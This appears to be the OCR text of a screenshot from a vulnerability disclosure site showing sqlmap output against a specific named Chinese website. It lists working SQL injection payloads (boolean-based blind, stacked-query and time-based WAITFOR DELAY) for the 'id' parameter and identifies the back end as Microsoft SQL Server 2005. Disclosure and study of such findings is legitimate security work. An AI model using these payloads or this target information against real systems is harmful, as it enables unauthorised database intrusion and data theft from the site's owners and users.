 管理员: sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sid=cits&id=2387 AND 8727=8727
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: sid=cits&id=2387;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: sid=cits&id=2387 WAITFOR DELAY '0:0:5'
---
[13:04:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[13:04:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.citsgd.com.cn'
[*] shutting down at 13:04:17
C:\Python26\sqlmap>
www.wooyun.org